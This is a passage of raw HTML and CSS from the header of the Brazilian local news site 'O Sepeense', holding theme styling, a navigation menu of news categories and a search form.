.tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_40{display:inline-block}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#55e21d}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#69d61b}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#69d61b}.tdi_40 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_40 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#55e21d}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 12px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#69d61b;bottom:0}</style>
<style>.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#69d61b}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#69d61b}</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class=tdb-main-sub-icon-fake><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class=tdb-sub-icon-fake><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id=menu-principal-3 class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1933"><a href="/"><div class=tdb-menu-item-text>Página Inicial</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1930"><a href="https://osepeense.com/sobre-o-sepeense/"><div class=tdb-menu-item-text>Sobre &#8220;O Sepeense&#8221;</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1935 tdb-menu-item-inactive"><a href="https://osepeense.com/plantao/"><div class=tdb-menu-item-text>Todas Notícias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class=sub-menu>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2307"><a href="https://osepeense.com/category/colunistas/"><div class=tdb-menu-item-text>Colunistas</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2306"><a href="https://osepeense.com/category/esporte/"><div class=tdb-menu-item-text>Esporte</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2309"><a href="https://osepeense.com/category/educacao/"><div class=tdb-menu-item-text>Educação</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2305"><a href="https://osepeense.com/category/entrevista/"><div class=tdb-menu-item-text>Entrevista</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1936"><a href="https://osepeense.com/category/policia/"><div class=tdb-menu-item-text>Polícia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-1937"><a href="https://osepeense.com/category/politica/"><div class=tdb-menu-item-text>Política</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2308"><a href="https://osepeense.com/category/por-onde-anda/"><div class=tdb-menu-item-text>Por onde anda, Sepeense?</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1938"><a href="https://osepeense.com/category/rural/"><div class=tdb-menu-item-text>Rural</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1939"><a href="https://osepeense.com/category/geral/"><div class=tdb-menu-item-text>Geral</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1940"><a href="https://osepeense.com/category/regiao/"><div class=tdb-menu-item-text>Região</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2304"><a href="https://osepeense.com/voce-reporter/"><div class=tdb-menu-item-text>Você Repórter</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://osepeense.com/contato-2/"><div class=tdb-menu-item-text>Contato</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_43>
<style>@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_43 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_43 .tdb-head-search-btn svg{width:20px}.tdi_43 .tdb-search-icon-svg{width:48px;height:48px}.tdi_43{display:inline-block;float:right;clear:none}.tdi_43 .tdb-search-txt{top:0px}.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_43 .tdb-search-form{padding:30px;border-width:0px}.tdi_43 .tdb-drop-down-search{left:auto;right:0}body .tdi_43 .tdb-drop-down-search-inner,.tdi_43 .tdb-search-form,.tdi_43 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_43 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_43 .tdb-head-search-form-btn i{font-size:7px}.tdi_43 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_43 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_43 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_43 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_43 .tdb-head-search-btn svg,.tdi_43 .tdb-head-search-btn svg *{fill:#000000}.tdi_43 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_43 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_43 .tdb-head-search-form-btn svg,.tdi_43 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_43 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_43 .tdb-head-search-form-btn:hover svg,.tdi_43 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_43 .result-msg a:hover{color:#4db2ec}.tdi_43 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_43 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_43 .td-module-container:before{bottom:-10px}.tdi_43 .entry-thumb{background-position:center 50%}.tdi_43 .td-image-wrap{padding-bottom:100%}.tdi_43 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_43 .td-image-container,.ie11 .tdi_43 .td-image-container{flex:0 0 auto}.tdi_43 .td-module-container{flex-direction:row}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:1}.tdi_43 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_43 .td-post-vid-time{display:block}.tdi_43 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_43 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_43 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_43 .td-post-category:not(.td-post-extra-category){display:none}.tdi_43 .td-read-more{display:none}.tdi_43 .td-author-date{display:inline}.tdi_43 .td-post-author-name{display:none}.tdi_43 .td-icon-star,.tdi_43 .td-icon-star-empty,.tdi_43 .td-icon-star-half{font-size:15px}.tdi_43 .td-module-comments{display:none}.tdi_43 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_43 .td_module_wrap:hover .td-module-title a,.tdi_43 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_43 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_43 .tdb-head-search-btn svg{width:18px}.tdi_43 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_43 .tdb-search-form{padding:20px 20px 20px}.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class=tdb-drop-down-search aria-labelledby=td-header-search-button><div class=tdb-drop-down-search-inner><form method=get class=tdb-search-form action="https://osepeense.com/"><div class=tdb-search-form-inner><input class=tdb-head-search-form-input placeholder=" " type=text value="" name=s autocomplete=off /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title=Search type=submit aria-label=Search><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class=tdb-aj-search></div></div></div><a href="#" role=button aria-label=Search class="tdb-head-search-btn dropdown-toggle" data-toggle=dropdown><span class="tdb-search-icon tdb-search-icon-svg"><svg version=1.1 xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block 